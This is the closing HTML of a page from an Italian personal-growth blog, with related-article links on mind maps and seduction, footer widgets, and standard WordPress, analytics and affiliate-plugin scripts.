            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="100" height="68" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/" class="td-post-category">Apprendimento rapido</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" class="td-image-wrap " title="Mappe mentali" ><img class="entry-thumb" src="" alt="Mappe mentali" title="Mappe mentali" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1350&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/" class="td-post-category">Apprendimento rapido</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ecletticamente.com/"><img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente" title=""/></a></div><div class="footer-text-wrap">I migliori articoli per la tua crescita personale scritti e realizzati per te da autori emergenti.
Questo sito partecipa al programma di affiliazione Amazon: ti consigliamo i migliori prodotti di Amazon e percepiamo una commissione sulla vendita, senza che questo comporti per te maggiori costi o alcuna condizione sfavorevole<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#0960676f66496c6a656c7d7d606a68646c677d6c276a6664"><span class="__cf_email__" data-cfemail="9ef7f0f8f1defbfdf2fbeaeaf7fdfff3fbf0eafbb0fdf1f3">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_45_a97 td_block_template_1"  data-td-block-uid="tdi_45_a97" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_45_a97 = new tdBlock();
block_tdi_45_a97.id = "tdi_45_a97";
block_tdi_45_a97.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_45_a97","tdc_css_class":"tdi_45_a97","tdc_css_class_style":"tdi_45_a97_rand_style"}';
block_tdi_45_a97.td_column_number = "1";
block_tdi_45_a97.block_type = "td_block_7";
block_tdi_45_a97.post_count = "3";
block_tdi_45_a97.found_posts = "416";
block_tdi_45_a97.header_color = "";
block_tdi_45_a97.ajax_pagination_infinite_stop = "";
block_tdi_45_a97.max_num_pages = "139";
tdBlocksArray.push(block_tdi_45_a97);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_45_a97 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_46_528 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46_528" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://ecletticamente.com/category/crescita-personale/vita-spirituale/">Vita Spirituale<span class="td-cat-no">35</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching<span class="td-cat-no">30</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo<span class="td-cat-no">25</span></a></li><li><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<span class="td-cat-no">23</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<span class="td-cat-no">21</span></a></li><li><a href="https://ecletticamente.com/category/salute/">Salute<span class="td-cat-no">20</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9899"><a href="https://ecletticamente.com/category/giochi-intelligenti/">Giochi intelligenti</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9776"><a href="https://ecletticamente.com/privacy/">Privacy</a></li>
<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9777"><a href="https://ecletticamente.com/cookie_policy/">Cookie Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Ecletticamente by Webenjoy SRL Via Siracusa, 13 - 35142 - Padova, P.IVA 05498500288                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script>var jquery_placeholder_url = 'https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1893717482]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1893717482&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXSBL57" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/la-pnl-e-la-magia-del-linguaggio/" rel="bookmark" class="td-image-wrap " title="La pnl e la magia del linguaggio" ><img class="entry-thumb" src="" alt="linguaggio pnl" title="La pnl e la magia del linguaggio" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1469406396016-013bfae5d83e?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1350&q=80"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/la-pnl-e-la-magia-del-linguaggio/" rel="bookmark" title="La pnl e la magia del linguaggio">La pnl e la magia del linguaggio</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ecletticamente.com/author/marco-cattaruzza/">Marco Cattaruzza</a></span>                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 6970f82600a55
    -->

    <link rel='stylesheet' id='lazyload-spinner-css' href='https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5' type='text/css' media='all' />
<script type="text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/ecletticamente.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/ecletticamente.com\/wp-admin\/images\/loading.gif","nonce":"e87ff6a283","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"0","author_name":"","page_type":"singular","post_id":"1038","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="aal-ajax-unit-loading-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.3" id="aal-iframe-height-adjuster-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/comment-reply.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-pointer.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-pointer-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.3" id="aal-pointer-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="text/javascript" id="lazysizes-config-js-extra">
/* <![CDATA[ */
var fifuLazyVars = {"fifu_video":"","fifu_horizontal_expansion":"","fifu_show_placeholder":"1","fifu_flickr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/unveilhooks/ls.unveilhooks.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="unveilhooks-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/bgset/ls.bgset.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="bgset-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="lazysizes-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"1","fifu_should_crop":"","fifu_slider":"","fifu_hover_selected":"off","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"off","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],.fifu-slider,ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_error_url":"https:\/\/images.unsplash.com\/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/ecletticamente.com\/wp-json\/","fifu_nonce":"e87ff6a283"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.0.5" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1038]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec4b71160cd34efeb38e5662c6a96c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 21 January 2026 18:00 (UTC:2) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4
body_size: -376
content:
{"1038":729}